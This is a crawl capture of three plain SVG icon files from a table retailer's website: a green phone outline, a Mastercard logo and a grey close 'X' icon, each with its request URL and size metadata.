request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg
body_size: 241
content:
<svg width="11" height="13" viewBox="0 0 11 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5461 9.87363L10.2971 11.4375C10.2746 11.5827 10.2219 11.7217 10.1426 11.8454C10.0633 11.9692 9.95895 12.075 9.83634 12.1561C9.71374 12.2372 9.57554 12.2918 9.43061 12.3165C9.28568 12.3411 9.13721 12.3351 8.9947 12.299C7.41841 11.8693 5.9649 11.0758 4.75095 9.98237C3.61892 8.98148 2.72114 7.74361 2.12137 6.35668C1.45696 4.8565 1.15527 3.22091 1.24075 1.58241C1.25067 1.43619 1.29094 1.29363 1.35898 1.16382C1.42702 1.03402 1.52134 0.919797 1.63595 0.828439C1.75055 0.737081 1.88292 0.670587 2.02463 0.63319C2.16634 0.595793 2.31428 0.588312 2.45904 0.611224L4.02285 0.860249C4.27623 0.898044 4.50721 1.02668 4.67276 1.22218C4.8383 1.41769 4.92711 1.66672 4.92263 1.92285C4.90894 2.43382 4.9531 2.9447 5.05426 3.44574C5.09469 3.64348 5.07757 3.84867 5.00496 4.03699C4.93234 4.2253 4.80726 4.38886 4.64454 4.50827L3.8771 5.06486C4.41135 6.48806 5.31983 7.74068 6.50669 8.69055L7.27413 8.13396C7.43817 8.01637 7.63249 7.94828 7.83405 7.93775C8.03561 7.92722 8.23596 7.97469 8.41137 8.07453C8.8562 8.32632 9.32809 8.52698 9.81804 8.67268C10.0656 8.74872 10.2765 8.91309 10.4108 9.13452C10.545 9.35595 10.5932 9.619 10.5461 9.87363Z" stroke="#008C45" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg
body_size: 186
content:
<svg width="39" height="30" viewBox="0 0 39 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_11897)">
<path d="M34.6917 1.65625H4.38244C2.7951 1.65625 1.5083 3.05786 1.5083 4.78684V25.278C1.5083 27.007 2.7951 28.4086 4.38244 28.4086H34.6917C36.279 28.4086 37.5658 27.007 37.5658 25.278V4.78684C37.5658 3.05786 36.279 1.65625 34.6917 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1188 21.2732C18.7127 22.4946 16.8888 23.232 14.8958 23.232C10.4488 23.232 6.84375 19.5608 6.84375 15.0321C6.84375 10.5033 10.4488 6.83203 14.8958 6.83203C16.8888 6.83203 18.7127 7.56941 20.1188 8.79092C21.5248 7.56941 23.3488 6.83203 25.3418 6.83203C29.7887 6.83203 33.3938 10.5033 33.3938 15.0321C33.3938 19.5608 29.7887 23.232 25.3418 23.232C23.3488 23.232 21.5248 22.4946 20.1188 21.2732Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 21.2732C21.85 19.7691 22.9478 17.5311 22.9478 15.0321C22.9478 12.533 21.85 10.2949 20.1187 8.79092C21.5248 7.56941 23.3486 6.83203 25.3416 6.83203C29.7887 6.83203 33.3936 10.5033 33.3936 15.0321C33.3936 19.5608 29.7887 23.232 25.3416 23.232C23.3486 23.232 21.5248 22.4946 20.1187 21.2732Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 8.79102C21.85 10.2951 22.9478 12.533 22.9478 15.0321C22.9478 17.5313 21.85 19.7691 20.1187 21.2732C18.3874 19.7691 17.2896 17.5313 17.2896 15.0321C17.2896 12.533 18.3874 10.2951 20.1187 8.79102Z" fill="#FF5E00"/>
</g>
<defs>
<clipPath id="clip0_1665_11897">
<rect width="38.3838" height="29.0786" fill="white" transform="translate(0.345215 0.492188)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg
body_size: -203
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.904297 0.873047L20.9443 20.913" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
<path d="M0.904297 20.913L20.9443 0.873047" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
</svg>
